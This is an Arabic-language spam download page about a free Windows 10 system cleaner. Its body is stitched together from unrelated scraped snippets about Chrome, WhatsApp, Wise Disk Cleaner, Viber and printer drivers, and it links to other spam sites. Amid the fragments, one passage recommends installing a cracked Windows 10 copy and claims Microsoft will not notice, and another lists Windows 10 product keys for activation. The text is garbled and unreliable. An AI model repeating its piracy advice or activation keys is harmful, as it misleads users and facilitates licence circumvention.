

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/612792.html
body_size: 4802
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>منظف ​​نظام مجاني لويندوز 10 بدون تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>منظف ​​نظام مجاني لويندوز 10 بدون تنزيل</h1>
<p>تنزيل الإصدار الأخير جوجل كروم Google Chrome متصفح الويب السريع والآمن، يمكنك تحميل جوجل كروم للحصول على تجربة تصفح إنترنت رائعة. Google Chrome مميزات واتس اب لويندوز 10; تنزيل واتس اب للكمبيوتر ويندوز 10 أحدث اصدار 2021. تحميل واتساب للكمبيوتر بدون برامج : تنزيل برنامج الواتس اب نسخة هذا الواتساب يعمل على نظام تشغيل ويندوز 10 يمكنك تنزيل نسخة ويندوز 10 مكركة وحرقها على فلاش usb وتصطيبها على جهازك ، لن يكلفك هذا بالكاد 10 دولار (مع العلم بعد تفعيل الويندوز لن تلاحظ شركة ميكروسوفت انك تستخدم نسخة غير مدفوعة وسيرسلون لك التحديثات كنسخة اصلية تحميل وورد ويندوز 10، البرنامج المتخصص في قراءة وفتح جميع ملفات الوورد، والتي يتم حفظها بالصيغ التالية ” html, xml, wpd and wps”، وهو تطبيق مجاني متاح تحميله لجميع المستخدمين ياعد على تشغيل وفتح كافة ملفات الوورد بجانب امكانية الرئيسية » تٍك » في عالم الكمبيوتر » لم يعجبك نظام ويندوز 10؟ إليك كيف تعود إلى ويندوز 8.1 ‎منذ 6 سنوات آخر تحديث: 2020/09/27. تنزيل الإصدار الأخير برنامج Internet Download Manager مسرع التحميل الأفضل لتنزيل الملفات بجميع أنواعها من الإنترنت، يدعم تنزيل الفيديو والصوتيات والمستندات مع ترتيب التحميلات في قوائم انتظار متعددة وإمكانية إيقاف التحميلات</p>
<h2>4 تشرين الثاني (نوفمبر) 2018  برنامج 2021 Wise Disk Cleaner يساعدك على تنظيف وإزالة مخلفات نظام تشغيل  الكمبيوتر  يمكنك من خلال برنامج Wise Disk Cleaner توفير مساحة مشغولة من الهارد  ديسك بلا أي فائدة.  متوافق مع: Windows XP / Wind</h2>
<p>free active windows 10, How to active widnows 10, How to have a product key windows 10, تفعيل ويندوز 10, طريقة تفعيل ويندوز، كيف تفعل ويندوز مجاناً، موقع المحترف الأردني، المحترف الأردني، عبدالرحمن وصفي، Abdullrahman Wasfi 19.11.2020</p>
<h3>برنامج WISE DISK CLEANER 9 تم إصداره لمستخدمي WINDOWS 10 [تنزيل]  من  الأداة المساعدة للقرص المجانية هذه لتنظيف نظام التشغيل Windows 10 وللتأكد من أن كل   تنظيف الملفات غير المهمة من خلال النقر فوق الرمز دون فتح Wise Disk Cleaner.</h3>
<p>تعريب أوفيس office 2019 | تغيير الواجهة من عربي الى انجليزي والعكس | تحميل حزمة اللغة العربية جودة عالية وتحميل مجاني. برنامج مجاني لفك الضغط لويندوز 10 BreeZip محمد زوكربيرج برامج ضغط الملفات وفك ضغط الملفات للكمبيوتر 23 أبريل 2020 برنامج BreeZip: Rar, Zip & 7z Extractor لويندوز 10 - برنامج مجاني لفك الضغط لويندوز 10 للكمبيوتر برنامج لفك الضغط ويندوز 10 تنزيل فايبر لـ macOS 10.12 تنزيل فايبر لويندوز إكس بي تنزيل فايبر لـ macOS 10.11 تنزيل فايبر للينوكس يوبونتا تنزيل فايبر لـ macOS 10.10 تنزيل فايبر للينوكس فيدورا تنزيل فايبر لـ macOS 10.9 تنزيل فايبر لـ Linux ويندوز 10 (بالإنجليزية: Windows 10)‏، هو آخر إصدار والنسخة الجديدة من نظام تشغيل الحواسيب ويندوز، والتي تنتجه شركة مايكروسوفت، تم كشف النقاب عنه في 30 سبتمبر 2014 ، وتم إصداره في 29 يوليو 2015 (). والذي ما لم يكن متوقعا أن اسم هذه</p>
<h3>19.11.2020</h3>
<p>قم بتنزيل اتش بي iPrint للحصول على تحديثات أندرويد Android – تنزيل مجاني قم بتنزيل تحديثات اتش بي iPrint – تنزيل مجاني. تحميل تعريف HP OfficeJet Pro 8710 تحديثات الطابعة (لـ وندوز فيستا, اكس بي, Windows 7, 8, 8.1, 10)  تحميل تعريف Epson L4150 تحديثات الطابعة (لـ نظام ماك macOS 10.14, 10.13, 10.12, 10.11, 10.10, 10.9, 10.8) 1. برنامج تعريف   تنزيل فايبر لـ macOS 10.12 تنزيل فايبر لويندوز إكس بي تنزيل فايبر لـ macOS 10.11 تنزيل فايبر للينوكس يوبونتا تنزيل فايبر لـ macOS 10.10 تنزيل فايبر للينوكس فيدورا تنزيل فايبر لـ macOS 10.9 تنزيل فايبر لـ Linux   إذا كنت تتطلع إلى ترقية جهاز الكمبيوتر الشخصي الحالي لديك المستند إلى نظام Windows 7 أو Windows 8.1، فانتقل إلى الحصول على Windows 10 ‎لمعرفة المزيد عن خيارات الترقية. إذا كنت على إصدار Enterprise أو Education، فلن  Windows 10 Professional N MH37W-N47XK-V7XM9-C7227-GCQG9 Windows 10 Enterprise NPPR9-FWDCX-D2C8J-H872K-2YT43 Windows 10 Enterprise N DPH2V-TTNVB-4X9Q3-TJR4H-KHJW4 - Enjoy your activated Windows 10 copy! Another keys Windows 10 Home - TX9XD-98N7V-6WMQ6-BX7FG-H8Q99 Windows 10 Pro - VK7JG-NPHTM-C97JM-9MPGT-3V66T Windows 10 Enterprise - NPPR9-FWDCX </p>
<h3>4 تشرين الثاني (نوفمبر) 2018  برنامج 2021 Wise Disk Cleaner يساعدك على تنظيف وإزالة مخلفات نظام تشغيل  الكمبيوتر  يمكنك من خلال برنامج Wise Disk Cleaner توفير مساحة مشغولة من الهارد  ديسك بلا أي فائدة.  متوافق مع: Windows XP / Wind</h3>
<p>برامج كمبيوتر 2021 مجانية ويندوز 10 8 7. تحميل برامج كمبيوتر 2020 عربي مجانا افضل البرامج الجديدة، يتوفر بهذا القسم روابط تحميل أحدث البرامج مباشرة للويندوز 10 8 7 xp بإصدارته المختلفة وبرامج نظام mac ولينكس. برنامج WindowsAndroid هو برنامج محاكاة أندرويد على نظام التشغيل ويندوز، والذي يتيح لك تشغيل جهاز افتراضي باستخدام نظام تشغيل أندرويد، كما يمكنك من خلاله القيام بأي نشاط تقوم به عادة على هاتف ذكي يعمل بنظام التشغيل هذا. برامج تشغيل الالعاب على ويندوز 10 لحل جميع مشاكل الالعاب يعاني بعض المستخدمين من عدم القدرة علي تشغيل بعض الالعاب علي احد انظمة الويندوز برامج تشغيل الالعاب على ويندوز 7، تحميل برنامج directx 11، تحميل برنامج net framework 4 كامل  ‫قم بنتزيل 360 Total Security10.8.0.1060 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من 360 Total Security2020 لـ Windows افضل ما يمييز فيس بوك ماسنجر هو نظام الاشعارات عند وصول الرسائل الجديدة فتستطيع الرد عليها بشكل اسرع او قراءة المحتوى ثم الرد فيما بعد بدون فتح برنامج فيس بوك ماسنجر ويندوز 10، اذا اردت تشغيل  أفضل برامج VPN مجانية للكمبيوتر نظام Windows 10 · أصلاح وحل مشكلة أختفاء   لنظام التشغيل ويندوز10، يمكنك تنزيل المنظف المجاني. بالنسبة لنظام التشغيل  برنامج WISE DISK CLEANER 9 تم إصداره لمستخدمي WINDOWS 10 [تنزيل]  من  الأداة المساعدة للقرص المجانية هذه لتنظيف نظام التشغيل Windows 10 وللتأكد من أن كل   تنظيف الملفات غير المهمة من خلال النقر فوق الرمز دون فتح Wise Disk Cleaner.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierzbyi.web.app/70496/98463.html">iq</a></li><li><a href="https://valutaplxr.web.app/77745/39563.html">iq</a></li><li><a href="https://investeringarqttp.web.app/30690/89668.html">iq</a></li><li><a href="https://investeringarseyl.web.app/45246/34670.html">iq</a></li><li><a href="https://lonhghx.web.app/30328/52428.html">iq</a></li><li><a href="https://hurmanblirrikzulh.web.app/38362/42334.html">iq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/925274.html">تنزيل ملفات جوملا الأساسية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/590727.html">تحميل ويندوز 8 مجانا مع مفتاح المنتج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/430122.html">الظلام تحميل نسخة مصاص الدماء</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/307073.html">تنزيلات برنامج تشغيل hp 1510</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/437181.html">تنزيل dnd ghost of salmarsh pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/990201.html">تحميل بوابة الكتاب المقدس pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/806331.html">تحميل كراش باش للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/602529.html">تنزيل تطبيقات dev vo ke dev mahadev مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/822672.html">تنزيل برنامج تشغيل px4 fmu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/578944.html">تحميل cabelas 4x4 off road adventure 3 full iso download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/929231.html">Descubre 1 pdf دون تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/989857.html">Mida rana mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/536305.html">تحميل gfycat mp4 بصيغة gif</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/854837.html">تحميل روم مجاني _شعار اضمحلال الأنياب_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/149923.html">Mlg mp4 download gif</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/831565.html">Rockstar مفيدة تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/963062.html">Keith jarrett discography تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/775505.html">كيف يمكنني تنزيل أي شيء باستخدام متصفح تور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/691336.html">فيلم المنتقمون تحميل مجاني mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/945959.html">كيفية تنزيل سجل imessage على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/745754.html">يوتيوب الفعلي لتحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/696342.html">Ho2 لحذف التنزيل في مدير الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/396389.html">أذونات التطبيق للتنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/371967.html">قم بتنزيل جميع برامجك في آن واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/808706.html">تحميل جورج باين الفن السلتي pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>